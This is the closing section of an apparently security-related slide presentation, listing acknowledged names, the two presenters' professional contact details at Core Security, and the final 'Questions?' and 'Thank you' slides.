• Flavio de Cristofaro
• Fruss
• Mariano Cardano
PA G E 1 4 7
Contact info
PA G E 1 4 8
Contact info
Francisco Falcón
@fdfalcon
ffalcon@coresecurity.com
Nahuel Riva
@crackinglandia
nriva@coresecurity.com
PA G E 1 4 9
Questions?
PA G E 1 5 0
Thank you.
PA G E 1 5 1







